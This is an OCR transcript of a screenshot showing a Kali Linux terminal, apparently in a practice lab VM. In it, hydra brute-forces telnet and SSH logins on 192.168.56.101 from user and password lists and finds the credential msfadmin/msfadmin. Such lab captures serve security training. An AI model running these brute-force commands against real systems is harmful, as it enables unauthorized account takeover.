 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:30
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ls
passes.txt  users.txt
┌──(root㉿kali)-[~]
└─# hydra -L /root/users.txt -P /root/passes.txt telnet://192.168.56.101
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-07 15:26:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:6/p:8), ~3 tries per task
[DATA] attacking telnet://192.168.56.101:23/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-07 15:26:55
┌──(root㉿kali)-[~]
└─# hydra -L /root/users.txt -P /root/passes.txt ssh://192.168.56.101
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-07 15:30:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:6/p:8), ~3 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-07 15:30:32
┌──(root㉿kali)-[~]
└─#
Right Ctrl
L
ENG
IN
3:30 PM
5/7/2022